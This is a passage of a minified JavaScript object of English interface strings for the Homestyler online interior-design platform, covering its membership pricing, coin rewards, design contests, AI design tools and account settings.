share ideas, and collaborate:","avatar.security.delete.fail1":"Account deactivation failed, please check your network connection.","gallery2.backbutton":kP,design_services_delete_portfolio:"Delete portfolio","invoice.fillin.ctn1":bx,globalchart_tdk_title:"Global Design Leaderboard | Trending Works & Top Designers- Homestyler","publish.ugc.edit":aC,"ai.modeler.floorplanner.error.tips":"The AI model processing has failed. Please contact Homestyler customer service for assistance.","gallery2.featuretab":"Featured","pricing2.paymethod":"Pay via","newuser.or":"Or","mgm2.codehover.blk":"Copy and apply the code at checkout for the half-year and yearly membership (Pro, Master or Styler).","mgm2.newuser4krender":dF,coins_window_online_content:"Complete Tasks and Earn Coins! Unlock Free Membership and Premium Features!",content_feedback_lssues:"Plagiarism\u002FCopyright Issues","ai.modeler.floorplanner.button":"Go to [Floor Planner]","app.layout.createroom.shapetag1":"Furnished Room","mgm2.referbutton":"Invite Friends & You Both Earn","avatar.security.delete.cancel":p,badge_description:"Browse your exclusive collection of achievement badges earned for your activities and milestones. Display and manage your rewards in one convenient location.","seopg.navi.allarticles":mF,"navibar.visualization.tab3":aO,trash_delete_button:z,"contest.challengefaq":"Challenge FAQs",notfound_web:"Not found yet, try other templates",ai_planner_list:"Floor plan list","design.tablerow8":"Panorama\u002Fvirtual tour",voted_in_total:"{num} votes in total today",imgalt_cafedesign:"Modern cafe interior with green stools, cozy seating, large plant, and rock-and-roll theme, by Homestyler Official.","coincenter.confirm":Y,"teamcontact.occupation":"Your Occupation","pricing2.enterprise":"Enterprise",web_services_success_popup_subtitle:"Check the designer's reply in the inbox","navibar.modeltrends":"Model Trends","teamlicense.addseats.nopermission":"You do not have permission. For the safety of the funds, please contact the founder of your team to add seats.","coincenter.get.button2":mG,"mgm3.claimwdw.tab3":lZ,"render.status.process":"Rendering...",globalchart_tdk_desciption:"Discover hot designs and creators around the world. Submit your project, collect likes and reviews, rise in ranks, and get featured.","contest.statusinprogress":mH,"changeemail.errowrong":"The email format is wrong!","aidarate.sort.byOrder":"Arrange by serial number",hs_design_post_ai_assist_load_tip:"AI generation, please wait...","pricing2.enterfeature5":"Other customizable features on demand","team.aicredits.buy.select.tag":"Current team","pricing2.custompricing":"Custom Pricing","homepage.submitbusiness":"Schedule a free demo","contest.statusinselect":"In Selection","gallery2.designnumber":W,"design.tabletitle3":"3D Plan Package","homepage.seoalt8":"New Features of the Room Planner",trash_bulk_edit_button:"Bulk Edit","invoice.fillin.ctn3":"Address","design.tablerow10":"Editable Homestyler project link","design.stepnum":"Step {num}",modela_vailable_web:lM,"invoice.fillin.confirm.hint":"The information cannot be altered after submission, please carefully check.","contest.submitfail":"Failed to submit. Please try again.","editproject.share":aD,hs_message_tab_activity:ea,summer_task_title4:"Create Multiple Floors",web_more_design:"More designs by {name} ","design.paysurveydone":"Questionnaire completed!",share_contest_web:"Share contest ","contest.noresultsub":"Please try different filters for more results.","teamlicense.pricing.priceUnit":"per seat per month","resetpwd..enternew2":"Confirm Password",design_services_empty_edit:"Edit portfolio","invoice.fillin.confirm":"Confirm invoice information",hs_mgm_share:aD,designservice_post_guidenote:"Use photos and texts to introduce the design services you can provide, your service quote and the service process to potential customers.You can also introduce your educational background, career experience and design philosophy to let potential clients know more about you.","learn.navi.seeall":"See All","gallery.designtemplate.tdkdescr":"Collections of room templates and designs by Homestyler help you jumpstart your design projects. Explore endless room design possibilities with Homestyler's diverse collection of templates and creative community.","coincenter.membership":bA,trash_corrupted_model:"Corrupted ","invoice.myorders.status4":"Verificaiton Failed",design_services_saved_success:"Saved successfully",design_services_replace_cover:"Replace Cover",hs_mgm_days:mE,"mgm3.claimwdw.record":"{giftleft} referral gifts to be claimed. {refgift} gifts earned in total.","contest.themeweekly":"Weekly Challenge",web_services_desc:"A curated marketplace in Homestyler connecting homeowners with interior design professionals, and welcoming talented designers to showcase their skills and expand career opportunities",imgalt_hawaiianvibe:"Bedroom design with wooden headboard, sheer curtains, hanging lights, plants, and garden view, by Doğa Kırarslan in Homestyler.",room_label_commercial_exterior_room:"Public places",community_join:bk,model_color_web:eo,"ai.modeler.category":mx,comma:",","mobilepage.contesttitile2":"1000+","search.categorypeople":mI,loading:"loading","AIGC.dashboard.":"Redesign any space of your home","design.tabletitle3ctn2":"Includes all walls, doors & windows defined on your floor plan.",aida_comment_web:"Comment on 3 entries","ai.modeler.download.tip":"Please go to the web version to download the AI model.","blkfriday22.clocksec":"SEC","homepage.intropoint4test2":"Step 4 Share","design.tabletitle1ctn1":mJ,"search.resultfilterunofficial":"User Contents",insufficient_coins:"Insufficient coins",coins_rules_answer3:"Go to the Coin Center - Redeem, choose the item you like, and seamlessly exchange it by simply deducting the necessary coins.","homepage.ugctitle":"Create Amazing Works","newuser.learnandhelp":bB,"mgm3.claimwdw.points":"{num} coins","global_button.tob":"I use Homestyler for {business purpose}, and I want to know more about your service","gallery2.hashtagtitle1":"CHALLENGES",post_image:"You can upload up to {count} images","webtask.claim8":"Daily tasks will refresh at  {time} . Once done, remember to come back the next day!",inspiration_prompt:"inspiration prompt","design.choosebutton":mK,ai_planner_generation_details:"Generation Details","homepage.activityitle":"Follow and Be Followed","topnavi.aida.desc":mL,web_form_area_placeholder:"Area of the project","homepage.topbutton":"Start Designing for {FREE}","editproject.tipstep3":"3. Add the Floorplan or Aerial Render.","design-service-wait-payout":"Payment in progress",liest_deliverables_render:"3D visual renders",Imgalt_Unusual_yellow:"Modern building exterior with bold yellow accents, large windows, and rooftop terrace, designed by Ana Paula Castro in Homestyler.","pricing2.team":"Team","invoice.fillin.ctn4":"VAT","nonlogin.4thfloor.title":"WHAT YOU CAN MAKE","publish.ugc.relist":"Relist？","mgm3.claimwdw.norecord":"No record yet. Go invite friends and claim gifts!","ai.modeler.generate.tip2":"Limited to 1024 characters.",share_refferal:aD,content_feedback_upload:"Uploading…","publish.ugc.template.room":ev,ai_moodboard_apply:"Apply in my design",block_dissolve_button:ja,content_feedback_images:"Upload up to 5 images",aida_desc_content_2:"What AI functions were used in your design?","ai.modeler.list.title":"Model List","homepage.seoalt3":"CREATE AMAZING house design works",web_services_title:"Find the Best Designer for Your Home","editproject.like":dX,summer_task_certificate_tips:"Complete all tasks to unlock",block_dissolve_confirm_content:"After unblocking, you can interact with each other and see each other's contents.","mycode.no_used":"No used discount codes","AIGC.dashboard.showcase.before":mM,"design.tablerow12col1":"Each room shall be no larger than 338 ft² (50m²). ","pricing2.enterprisesub2":"Everything in Team, plus…","aigc.resultpage.social.acceptbtn":"Accept Challenge","pricing2.trial.ctn":"Trial ends, billed monthly","mobilepage.toptitle2":"Playful 3D home decoration app & Creative community with worldwide design lovers","teamlicense.pricing.createPlaceholder":"Enter Your Team Name","plannerpg.other.sec3":"Lighting Editor","contestlist.subtitle":"Participate in funny and creative interior design challenges & home design contests every week","homepage.intropoint4":"Anywhere\u002FAnytime Access","gallery.houseplans":"house plans","aigc.resultpage.go3d.freebtn":"Start For Free",my_refer:"Refer","gallery.designstyle.detail.tdktitle":"{stylename} - Explore {num} home design styles and interior design inspiration in the Homestyler Design Gallery!",voted:"Voted","toolpricing.tag.watermark":"Watermark",design_services_removed_not_appear:"Removed projects will no longer appear in this portfolio","design.tablerow6hover":"One final complete interior design for your room; will be delivered within 7 working days after you settle down on one final concept.","teamlicense.addseats.rule1":"Total Amount = Unit Price * Seat Number","footer.customfurniture.ctn":eq,"mgm2.wdwfriendprof":"{name}'s Profile","aidesignerpg.roomview.button":"3D View","topnavi.community":bz,"affiliateprogrampg.promoteus.designer.hover":"Use AI and CAD graphics to offer a user-friendly and fast rendering experience, making it a game-changer in the industry.","gallery.designtemplate.tdkkeywords":mr,summer_task_title6:" Unlock Certificate","design.step2ctn":"You will get 3 initial design concepts within 3 working days, showing you the color scheme, textures and styles, and we will settle down on one concept.","coincenter.coins":"coins","pricing2.enterfeature1":"Single sign-on (SSO)","blkfriday22.buysix":"Get 1 extra month free","design.tablerow7":"3D renderings","beginnerguide.mydesign.new":"Click here to create a new design","navibar.aidesigner":aP,"editproject.comment":lu,summer_task_500_tips_v2:"Extra 500 Coins & Badge",block_dissolve_confirm_title:"Unblock xxx",room_label_porch_room:"Porch & Balcony","pricing2.mnpaccepted":"{mnp}Accepted","homepage.h5tailbutton2":"Download App","AIGC.dashboard.upload.hint5":"Please upload a photo of the room",trash_design_move_trash_delete30:"Designs will be moved to Trash and cannot be restored after 30 days. Upgrade to the Master plan to restore designs from Trash anytime.",imgalt_turtledove:"Modern bathroom with twin black sinks, oval mirrors, marble wall, and winter window view, by SvetlySveva in Homestyler.","newuser.beginnerstep4":"Set lighting and render","newuser.step1title2":"You will {earn 5 coins}!","AIGC.pricing.paidt.returnctn":"Countdown {num} seconds to jump back to the AIGC page and refresh","bookmark.notshow":"Don't show again. ","contest.registration.desc":"* Clicking on submit now means you agree","coincenter.2k.render.tips":"For 2k Normal Image & Panorama render on PC，No returns allowed once redeemed.\r\n","ai.modeler.num.total":"{num} model(s) in total",design_services_change:"Replace Image",globalchart_tdk_keywords:"design leaderboard, design rankings, global design, top designers, trending designs, architecture,  interior design, home design, design trends, creative inspiration, submit your work, get ranked","changeemail.success":dt,block_confirm_content:"After blocking, you will no longer be able to interact with each other or see each other's contents. You can always find the blocked user in the blocked list in the settings and unblock them if needed.",list_choose_categories:"What category do you choose?",aida_desc_content_3:"Connect your design to the theme using AIDA model or Homestyler Logo","contest.status":eh,"affiliate.tdkdescr":"An introduction to the Homestyler Affiliate Program. Register and become Homestyler affiliate partner today. Learn more about Homestyler home décor affiliate program. As an affiliate, you'll earn a commission for every sale made through your unique referral link.","footer.solution.ctn":"Solution",seasonal_badge:"SEASONAL BADGE","AIGC.dashboard.album.watermark":mN,"design.faqans6":"The online design service will be provided by Homestyler's own in-house professional designer team, with a minimum 5-year experience in the interior design business.",block_confirm_button:"Confirm Blocking","AIGC.dashboard.roomtype.hint":"This step applies only when the uploaded image depicts an empty room.","mycode.tab.used":"Used",portfolio_name:mO,block_confirm_title:"Confirm blocking xxx",web_hashtag_postmydesign:"Join this hashtag","code.tab.expired":"Expired","AIGC.image.no.watermark":"The watermark has been removed from this AI image.","avatar.security.delete.fail2":"Account deactivation failed, your login session has expired, please log in again.",recognizing:"recognizing...","pricing2.grad":"For Graduates",room_template_web:ev,coins_rules_answer1:"As a Homestyler user, enjoy the benefits of earning Homestyler Coins through completing tasks. Exchange your coins for exclusive memberships, premium models, high-quality renders, and more. ","publish.ugc.roomtemplate":ev,"app.layout.guide.step3ctn":"Generate images through AI Designer",imgalt_desierto:"Modern desert home with flat roofs, large windows, cacti, and rocky landscape, by Encarni Fernandez Calero in Homestyler.",aida_remainingdraw_web:"Today's remaining draw chances:",list_time_3:"16-30 days","teamlicense.pricing.freeSeatsFewerTips":"You are currently using the trial version with {seat} seats. If the purchased seat number is less than that of the trial version, members in the trial version will be removed temporarily and you may need to invite corresponding team members again.","frontpage.tdktitle":"Homestyler 3D Floorplanner: All-in-one Online Interior Design with Floor Planning, Modeling & Rendering","webh5.desktopintro":"Work with professional floor planner on Desktop","navi.learn.forum.ctn":mP,"user.nofound.hint":"Sorry, the user account has been deactivated","privacy.tdktitle":"Homestyler Privacy Policy - Secure Your Personal Information",summer_task_200_tips_v2:"Extra 200 Coins & Badge","mgm2.wdwtitle.blk":"Refer Friends & Get An Extra 20% Off on Black Friday Deals",portfolio_subscription_titleword_3:"Zero","mobilepage.modeltitile1":"Decorate with","search.resultsubtitlepeople":"{num} results for {keywords} interior designers, home decorators and design lovers","aigc.resultpage.social.contestctn":"Join our weekly design challenges and compete with designers worldwide:","autorenew.nextbilling":"The next renewal amount is {price} on {date}.",designer_message_end_user:"Thank you for your inquiry, for further assistance, you can start a new conversation.","gallery.houseplans.details.tdkkeywords":mQ,"plannerpg.other.sec3ctn":"Customize your own light sources, sunlight and environment.","pricing2.intotal":"In Total",platform_commission_rate:mR,earn_coins:"Earn coins","AIGC.pricing.option.title":"More Options:","mobilepage.videotitle2":"Decorate a room",trash_Restored:"Restored",list_time_nolimit:"No limit","ai.modeler.size.height":"Height","newuser.watermark":ei,"footer.brands.ctn":mS,"gallery2.following":dB,"pricing.payment.option.others":aI,"webtask.claim7":"Claim Coins ","autorenew.savediscount":"Save {discount}","AIGC.dashboard.tryagain":"Try again  ({num} left)","navibar.products":mT,"invite.friends.vote":"Your submission was successful! The top 10 entries from {keywords}'s popularity ranking will be featured in official media and receive 1,000 AI Credits. Invite your friends to vote for you!",imgalt_japandi:"Japandi-style living room with wooden furniture, neutral tones, sculpture, and large windows, by Ran B in Homestyler.",trash_confirm_delete:"Confirm Delete","AIGC.pricing.product.lower":"credits","homepage.loggedin.title1":"Create Amazing","mgm2.remainnum.blk":"Invite {num} more people to get an extra 20% off discount code for the Black Friday deal. Hurry up and invite now!","topnavi.whyus":"Why Us?","congrats.earning.credit":"{num}  AI credit","gallery.designtemplate.detail.tdkdescr":"Homestyler's {templatename} is a great tool to kickstart your design projects and unlock creativity. With a wide selection of templates and a creative community, Homestyler offers endless possibilities for room design.","plannerpg.other.sec5":"Export Drawings",design_save_success:"Saved Successfully",web_services_view_message_button:"View Inbox","ai.modeler.upload.title":"Upload an image of the model","pricing2.whatpromasstyler":"What is a Pro or Master or Styler?","homepage.activityevent3":"Empty Room Contest",aida_submit_web:"Submit 1 entry",contest_hub_web:mU,"coincenter.subtitle":"Complete tasks and get coins","AIGC.dashboard.generate.button":"Generate ({num} left)","design.tablerow12col3":"Complex floor plans like loft or duplex shall be otherwise quoted, and the exterior design is not included.","aigc.resultpage.social.inspirbtn":"Get Inspired",five_characters_required:"Minimum 5 characters required","contest.shejijia.webtoolname":"Actually design home web-side interior design software",summer_task_600_tips:mV,"mydesigns.createwebdesigns":"Create Design for Web","ai.modeler.app.start":"Use in design",room_label_dining_room:"Dining Room",portfolio_membership_content9:"Professional Badge","app.layout.createroom.btn":eb,"contest.themeyearly":"Yearly Challenge","homepage.teammembermgt1":kY,"contest.registeration.name.required.message":"Please input your name!","contest.entrydesigns":mW,"design.faqque6":"Who are my interior designers?",aida_share_web:"Share game to friends","invoice.myorders.status3":"Download invoice",designer_message_submit_contact:"Your message has been sent to the designer, who will reply within 7 days.",hs_message_tab_notification:"Notification",design_services_custom_background_image:"Custom background image","changeemail.erroralready":"The email address already exists!",share_successfully:"Share successfully：",list_deadline:"Delivery time","aidarate.filter.rated":"Scored","topnavi.ai_modeler":mX,trash_deleted_success:"Deleted",ai_moodboard_zindex_up:"Bring Forward\n","mgm3.wdwclaimbutton":"Claim Gifts","multicurrency.other.button":"Other currency","homepage.teamonly":"For Team License Only",model_area_web:mB,buy_model_web:"{name}，designed by {authorName}",peryear_portfolio:mY,"navi.learn.challenge.ctn":mZ,"draw.now.hover":m_,"design.holidaynotice":"Notice: Due to our public holidays between January 17th-29th, orders placed during that period will be serviced after that date. ","teamlicense.pricing.monthsLabel":"Months","contest.registration.clause":"Design Competition Terms","pricing2.teamfeature4":"Customize Logo on renders",designer_message_end_designer:"Service has ended, thank you for your use and support!","design.tabletitle1ctn4":"Furniture layout",aida_like_web:"Like 10 entries",web_services_message_empty_button:dz,summer_task_content_start:"Tomorrow's Designers Camp: Start","editproject.projectstyle":"Design Style","newuser.beginnerstep5":"View rendered image",personal_page_default_text:"Design story in the making.","pricing2.mir.hint":"For first-time MIR \u002F Sberpay \u002F Yoomoney payments on Homestyler, a 1 ruble authorization charge may be required to verify your card's validity, which will be promptly refunded upon successful payment.","affiliatedashboard.tdkdescr":"Earn recurring commission up to 20% on your referrals. Homestyler Affiliate Program offers a commission-based system for its affiliates.",web_lwh:"LWH","musub.1080video":bt,"homepage.intropoint4sub":"No need to burden your computer. Access or share your work on any web browser anywhere, anytime.","publish.ugc.fill":"Please fill it in again","newuser.template":"Paid Template Designs",room_label_other:bH,buy_in_community:"Shop the look",user_badges:"{num} Badges",hit_the_list_web:"Post to Get Ranked","design.tablerow9hover":"We will generate a 20-second rendered video with grow or walk effect showing you around the room.",design_services_replace:"Replace","app.to.web.hint":"Please use a computer to visit the web version of our interior design tool (www.homestyler.com) to experience features such as 3D virtual tour, multi-floor design, kitchen & bath design, video & panorama rendering, professional construction drawing output, etc.","personinfo.choose":m$,"contest.registeration.email.desc":"Please fill in your real and effective email so that we can contact you later.",portfolio_ask3:"Can I purchase Portfolio Membership monthly?","design.step4title":"Receive the final visualized design","coincenter.get.button1":mG,trash_my_designs:bl,post_title:"Look at the model I generated using AI","blkfriday22.limitedtime":"Limited-time Offer:",list_budget_1:"US$5-100","homepage.intropoint3":"Various Rendering Outputs","blkfriday22.clockmin":"MIN","aggregate.tdkdescr":"Homestyler provides thousands of popular and beautiful {tagName} interior design ideas in 2026. These design cases are 100% originally created by professional interior and home remodeling designer, including {tagName} decorations ideas in various styles and colors.","design.payprocess1":"Place the order","editproject.norepeated":"Please do not add repeated hashtags","no.benefit":"depletion of benefits","teamcontact.occupation2":"Occupation Type",designer_message_disabled_before_reply:"Please wait for the designer's reply, you cannot send new messages until then.",wish_design_decors_title:"Decors in the look","gallery2.newtab":aM,"design.payprocess2":"Complete the questionnaire",learn_2025_bootcamp_content:na,"popupwindow03.proplus":"Pro+ members get higher‑resolution rendering, higher model upload limits, and advanced design features. Master+ members get all Pro+ benefits, plus unlimited rendering.","gallery2.followbutton":ay,"design.payorderdone":"Order successfully placed!","musub.panorender":dM,"homepage.seoalt6":"Beginner Guide for Interior Designers","teamlicense.pricing.groupname":"Dear {groupName} member, ",summer_earn_coins_redeem:"Earned {num} Coins,redeem for products at the exchange center.",trash_hover_title:"Trash",url_unavailable:"The URL is unavailable",portfolio_membership_content6:"Customize Your Profile Background Image","specialoffer.tdktitle":"Special offers for students, teachers, NGOs and influencers- Homestyler","contest.themeholiday":"Holiday",portfolio_membership_content3:"Promote your work to targeted audiences ","homepage.bottomtitle":"Join Our Creative Community","editproject.tipstep1":"1. Name your project and tell the story behind your design.",aggregated_new:ew,"publish.ugc.delisted":mq,web_content_send:"Your request has been sent. Please wait for a response！","comment.details":"Click to see who likes the design","publish.ugc.pending":"Submission successful，Pending admin review",community_comment_iamge_size:"Please upload an image under 10MB","multicurrency.change.button":"Change Currency","homepage.seoalt2":"BRING interior design IDEAS INTO REALITY",design_services_add_project:"Add project","contest.year":mY,"newuser.followanddesign2":"Follow the video and build the following design:","publish.ugc.underR":"Under Review","AIGC.dashboard.title":"[Homestyler] AI Designer","topnavi.tutorial":nb,hs_design_post_ai_assist_write_type:"Type","teamlicense.pricing.renewProduct":"Monthly Auto-renew","changeemail.okbutton":I,"gallery.challenge.tdktitle":"{num} Homestyler design challenges for you to unleash your design potential. Show off your home and interior design skills in Homestyler Community.",summer_task_content_creat:"Discover 4 Methods for Room Creation","AIGC.image.watermark.success":"Watermark removed successfully","design.payperroom":"per room","mobilepage.tailtitle2":"Get Started?","gallery.houseplans.tdkkeywords":mQ,"footer.realestate.ctn":nc,"pricing2.12kpanorama":G,"teamlicense.pricing.createNewTeam":"Create a new team to upgrade","AIGC.dashboard.album.qty":"{num} image(s) in total","aidarate.btn.back":"Back to list","search.resultfilterall":"All Contents","homepage.loggedin.title2":"3D Designs",project_template_web:"Project Template",email:bx,aggregated_relatedtag:"Related tags:","cybermon22.titleline2":"Save BIG & Get Extra Months FREE","teamlicense.addseats.total":"Total due today","toolpricing.tag.plans":"Plans","publish.ugc.pdc":"You can choose to publish your design to the community","topnavi.ai_texturer":nd,"Hot.change":"The Hottest designs of AIDA Awards",coins_redeemed_successfully:"Redemption Successful","homepage.intropoint2test2":"Step 2 Decorate",gallery_hashtag_buttom:" Get Featured","contest.allTools":"All Tools","homepage.activitytitle3":"Participate in Activities",upgrade_globalchart:"This version is not supported, please upgrade the version",portfolio_knowmore_self:"You have become a Portfolio member since {date}",portfolio_subscription_keywords_2:"Clients","avatar.security.delete.success":"Your account has been successfully deactivated.","modelupload.errortips":"Model upload failed.","design.tailtitle":mo,"newuser.step2hover":"You could still use the free basic account after the free trial.","newuser.startyourown":"Start your own design","asset-pay-fresh":"Refresh",portfolio_question2:"Portfolio: Focuses on designer self-marketing, client acquisition, and professional branding.\u003Cbr\u003E\nMaster\u002FPro: Geared towards users needing advanced Homestyler features and rendering capabilities.\u003Cbr\u003E\nStyler: Caters to users with specific 3D model and template asset requirements.","topnavi.aida":ne,"teamlicense.pricing.freeTrialTips":"You are using the free-trial team license with {seat} seats. After you upgrade to the full version, you can add your team members in the team console.","mgm2.wdwinvitedby":"invited by {name}","plannerpg.other.sec2":"Material Editor",summer_task_content_drawwall:"Learn 3 Techniques to Draw Various Walls",design_services_remove_selected:"Remove selected","design.pagetitle":kL,plugin_cadunderlay_errordialog_title:"Ooop...something went wrong.",portfolio_membership_describe:"Elevate your profile, attract more clients, and earn more.",trash_model_move_trash_delete_master:"Models will be moved to Trash and master members can restore designs from Trash anytime.","design.tabletitle1ctn2":ms,"detail.data.error":"The content you are trying to view has been deleted or hidden and cannot be viewed",learn_2025_bootcamp_beginner:nf,portfolio_subscription_titleword_1:aI,imgalt_hsda2020:"Cozy living room with plush beige sofas, earth-tone walls, stylish decor, and modern lighting, by Laureta Sadiku in Homestyler.","contest.registration.name.placeholder":"Enter your real name","AIGC.pricing.paidt.returnbtn":"Back to Design",block_hint_view:"Go to view",vote_not_enough_web:"You need vote for at least 5 designs to draw prizes. Vote Now!","editproject.mayalso":"You may also like",portfolio_membership_content1:"Offer Freelance Design Services","design.reviewtitle":je,summer_task_content_set:"Learn Preferences Setup in Homestyle",trash_cancel:p,"AIGC.dashboard.album.delete.btn2":z,"invoice.fillin.title.hint":"If there is unreviewed information, the progress will move on to the manual review. The invoice can be downloaded 1 working day after the verificaiton is passed. Please pay attention to the email notification.","multicurrency.common.button":"Universal currency",room_label_floorplan:jE,NO_badge_yet:"No badge yet",community_recommend:"Recommend",portfolio_question1:"Portfolio Membership is designed to elevate your professional image, boost your visibility and traffic, connect you with more clients, and ultimately increase your income. ","coincenter.mycoins":"MY COINS",content_type:"Content Type","affiliatedashboard.tdkkeywords":"Homestyler, Affiliate Program,  Partner, Commission, How it works, Tracking, Dashboard, Withdrawal","pricing2.whatpromasstyler2":"Pro members shall have extra high-resolution rendering quotas (image, panorama and video), more model uploading quotas as well as access to other advanced design capabilities like watermark removal. Master members shall enjoy everything in Pro, plus unlimited rendering. Styler membership allows you to have unlimited access to all premium models and template designs. ",postservice_desc:"Post graphic descriptions of any design services you would like to provide on Homestyler, such as interior design, design tutorials, construction drawings, etc.","teamlicense.pricing.cancelAnytime":"Cancel anytime","pricing2.teamfeature6":"Access to all premium models","ai.modeler.uploading":"AI model generating","nonlogin.4thfloor.button3":bD,"editproject.hashtaghint":"Add relevant tags and let your design be seen by more people!","homepage.h5topbutton2":"Home Décor App for {Mobile}",buy_coins:"Buy coins","mgm3.claimwdw.confirmbutton":"Claim Now",trash_done:"Done","ai.modeler.upload.room.tip":"Please upload a picture of the model.","unsubscribe.button":mD,web_price:J,"AIGC.pricing.product.hint1":"For use in AI designer and AI Styler",globalchart_contryname:"{country}hot list#{number}",design_services_no_projects:"No projects yet","topnavi.ai_designer":ng,"design.tabletitle2ctn5":"Editable project link","useragreement.tdktitle":jT,"contest.webtab":"Designs for Web",AP_TrackNumber:"Tracking Number","resetpwd.enternew":"New Password","contest.noqualifiedctn":"You do not have any design made with the  required design tool, or your design has already been submitted to another design challenge. You could make a new design and submit it!",ai_moodboard_title:es,"mycode.no_available":"No available discount codes","coincenter.styler":"1-month Styler","affiliateprogrampg.promoteus.homeowner.hover":"Provide homeowners with features like floor planning, color schemes and natural light visualization as well as access to a community of like-minded individuals for inspiration.","pricing2.teamfeature5":"Extra rendering quota & AI credits",market_web:"Market ","mobilepage.androidtitle1":"Homestyler Home Decor App",design_services_num_projects:"{num} projects",upgrade_now_to_start_offering_design_services:"Start Selling Design Services Upgrade Now","design.reviewname2":"Matteo and Émilia, A., Germany",portfolio_knowmore_ohter:"The designer has become a Portfolio member since {date}, thus allowed to sell design services on Homestyler","gallery2.hashtagtitle":"Design Challenges","gallery2.notsignin":"You are not signed in yet.","contest.createnewwith":"Create a new design with","teamlicense.result.successBtn":"Go to Team Console","AIGC.dashboard.mgmtips.before":"Completed! ","publish.ugc.assets":"publish assets",plugin_cadunderlay_livehint_generating:"Generating the floor plan...",room_label_gym_room:"Gym","design.tablerow7col1":"One complimentary 4K render","toolpricing.tag.video":ax,"pricing2.bubble.tea":nh,"ai.moodboard.edit.gowebsite.tips":"Edit AI Moodboard images on the Homestyler website.","AIGC.popup.title":mI,"global_button.toc.title":"Questionnaire","affiliateprogrampg.promoteus.designer.title":"For Interior Designer","affiliateprogrampg.promoteus.homeowner.title":"For Homeowner","mobilepage.androidtitle2":"Homestyler Free Android 3D Home Decor and Room Planner app makes house design smarter, easier and fun. ","contest.award.rank":"Award Ranking",design_services_confirm_deletion:"Confirm deletion?","design.payquantity":ma,"homepage.learntitle":"Start\u003Cbr\u003ELearning","gallery.hashtag.tdkkeywords":ni,"contest.registration.contact.desc":"Please fill in your real and effective mobile phone\u002Femail so that we can contact you later.","navibar.mobileapp":aL,"learn.first14second02":"General Questions","coincenter.coins2":aK,trash_gallery_move_trash_delet_master:nj,homeseek_conment:"No comment yet. Try interact with @HomeSeek or share to your friend.","newuser.beginnerstep2":"Paint the walls","aigc.resultpage.go3d.startbtn":dx,list_deliverables:"Deliverables",material_purchase_web:"Asset Purchase",confirm_edit:"Confirm edit","click.details":"Click for details",watermark_remove_time:"times",aida_desc_2:"AI Function Application","design.viewfeature":"View All Features","design.review3":"Honestly, I tried to design my renovated home myself but stuck halfway. So I turned to the Homestyler design team for help, and the final output has far passed our expectations! The team has listened to every detail I gave them! I finally got a lovely reading corner in my bedroom, and a cozy living room suitable for both self-meditating and friends gathering! And most of all, the price is reasonable considering the time they spent. Well worthy~","New.change":"The Newest designs of AIDA Awards","app.layout.num":"Number of images","design.tablerow10hover":"We will send you the editable project link for you to further design or decorate.","AIGC.dashboard.generate.unlogin.button":lT,"app.layout.upload.btn":"Upload an [image]","gallery2.signinbutton":"SIGN IN",trash_restore_button:"Restore","contest.createnewbutton":"Create a new design","musub.4krender":dZ,"mycode.expire.date":"Valid until","AIGC.dashboard.album.delete.title":z,community_privacy_at_1:"Everyone can @mention me","newuser.step2title2common":"No charge or renewal will occur. Just enjoy your welcome gifts from Homestyler!",list_attachments:"Add attachments",summer_task_title:" Room Mastery Bootcamp","navibar.resources":"Resources","blkfriday22.titleline1":"Save Up To {60%} and","mgm2.newuserstyler":"Styler","editproject.tipstep2":"2. Add at least 2 photos with 2k or above resolution for each space.",trash_design_move_trash_delete:"Designs will be moved to Trash and cannot be restored after 3 days. Upgrade to restore from Trash anytime.",model_template_web:ed,"gallery.hashtag.detail.tdktitle":"Exquisite {name} Decoration Design Case - Practical Inspiration and Trendy Design - Home Improvement | Design","publish.ugc.store":"Store","ai.modeler.generate.button":"Generate ({num} credits left)",bootcamp_update_v2:"Wednesday Update (GMT+8)","AIGC.dashboard.generate.button.Insufficient":"Lack of credits","teamlicense.totalprice.subtitle":"On checkout you will only be charged the difference in price for the remainder of your current subscription period.",supported_globalchart:"{number} users supported","AIGC.dashboard.upload.hint2":"{percentage} is being generated, please wait…","pricing2.teamfeature3":l$,"design.tabletitle1sub":"Three design concepts to kick-start your home design!","AIGC.pricing.title":"Enjoy Homestyler AI Tools?","newuser.step2title2":"No charge or renewal will occur. Styler membership can also be used in Homestyler mobile app!","bbs.article.pending":"Article pending review","contest.submitwebonly":"Only web designs are eligible for submission",trash_ai_modeler:ex,"ai.modeler.input.size":"Input the size (optional)","contest.themeroom":lq,"app.layout.upload.hint":"Generate inspiring AI images in seconds.","ai.modeler.upload.tutorial":"Image Description",trash_model_move_trash_delete30:"Models will be moved to Trash and cannot be restored after 30 days. Upgrade to the Master plan to restore designs from Trash anytime.","ai.modeler.generate.btn":"Enter a description","editproject.projectstylehint":"Select up to two design styles","beginnerguide.avator.hint":"Check your designs and renderings in [My Designs]","publish.ugc.all":"All assets for sale","affiliate.tdkkeywords":"Homestyler, Affiliate Program,  Partner, Commission, How it works, What you'll get as an affiliate",AP_Status6:ep,"search.resultsubtitlechallenge":"{num} results for {keywords} home design contests and interior design challenges",summer_earn_coins_buttom:"Got it",design_services_add_cover:"Add Cover","navi.learn.gallery.ctn":nk,"design.faqans3":"You could upgrade from the Starter package to the Full package, and you would only need to pay the price difference. To upgrade, please contact us through email (homestyler.business@service.alibaba.com) with your order ID and tell us what package you want to upgrade to, and we will send over the order link for you to upgrade.","portfolio.page.light.dark":"Light Mode",block_list_explain:"You can view your block list and unblock users",coins_rules_question3:"Redeem Coins","seopg.title.allarticles":mF,"fp.button.3":"Save This Model",web_form_email_label:"Your Email Address",hire_deisgner_title:"Browse Designers","homepage.teammodel1":"Team Model Library",design_services_add_description:"Add a description for your portfolio",trash_select_100:"Select up to 100 items at once","app.layout.edinamet.btn":"Edit Name","editproject.twoprojecttype":"Add up to two project types",discover_designers:"Discover outstanding designers",trash_Contact:"Contact Us\n",ai_planner_bathroom:"Bathroom","newuser.beginnerstep1":"Sketch the floor plan","affiliateprogrampg.promoteus.brands.hover":"Better showcase merchandise by digitally presenting items for sale in 3D or virtual showrooms, at an affordable price and with simple usage.",block_hint_success:"Blocked successfully","publish.ugc.not":"After it is delisted, other users will not be able to purchase your assets","team.aicredits.buy.noadmin.toast":"Please contact the team administrator to check the orders","homepage.loggedin.viewdesigns":"View All Designs",material_market_web:_,"musub.modelpack":"Model Packages","blkfriday22.titleline2":"Get Extra Months for FREE","aigc.resultpage.go3d.airoomctn":"Upload your floor plan and decorate in 3D with simple drag and drop: ","musub.12kpano":G,summer_title:" Tomorrow's Creators Bootcamp",notpass_reply:"Your comment did not pass our review process.",design_services_edit_description:"Edit 